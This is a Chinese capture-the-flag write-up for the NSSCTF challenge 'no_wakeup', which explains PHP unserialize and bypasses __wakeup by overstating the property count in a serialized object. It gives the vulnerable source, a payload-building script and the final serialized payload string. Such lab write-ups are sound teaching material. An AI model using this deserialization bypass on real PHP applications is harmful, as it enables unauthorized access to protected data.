[SWPUCTF 2021 新生赛]no_wakeup

继续在NSSCTF刷题



进入网站后发现如下代码:

<?php

header("Content-type:text/html;charset=utf-8");

error_reporting(0);

show_source("class.php");

class HaHaHa{

public $admin;

public $passwd;

public function __construct(){

$this->admin ="user";

$this->passwd = "123456";

}

public function __wakeup(){

$this->passwd = sha1($this->passwd);

}

public function __destruct(){

if($this->admin === "admin" && $this->passwd === "wllm"){

include("flag.php");

echo $flag;

}else{

echo $this->passwd;

echo "No wake up";

}

}

}

$Letmeseesee = $_GET['p'];

unserialize($Letmeseesee);

?>

分析

分析代码之后发现当admin = "admin"和passwd ="wllm"时就会输出flag

但有一个魔法方法:_wakeup():

当你使用serialize()函数将一个对象转换为字符串以便存储或传输时,该对象的所有公共属性(public)、保护属性(protected)和私有属性(private)都会被保存。但是,对象的某些状态或资源(如打开的数据库连接、文件句柄等)不会被保存。

然后,当你使用unserialize()函数将这个字符串转换回对象时,PHP会重新创建该对象并恢复其所有保存的属性值。但是,在恢复对象之前,PHP会检查该对象是否有一个__wakeup()方法。如果有,那么在恢复对象的属性之前,PHP会调用__wakeup()方法。

经过学习之后了解到:

_wakeup()绕过方法:

__wakeup()函数漏洞:

当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行



构造payload:

<?php

class HaHaHa{

public $admin = "admin";

public $passwd = "wllm";

}

$bx = new HaHaHa();

echo serialize($bx);

?>



当输入这个payload时,发现_wakeup方法执行了

所以此时修改payload来绕过方法

修改后:



p=O:6:“HaHaHa”:3:{s:5:“admin”;s:5:“admin”;s:6:“passwd”;s:4:“wllm”;}

得到NSSCTF

500

500

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?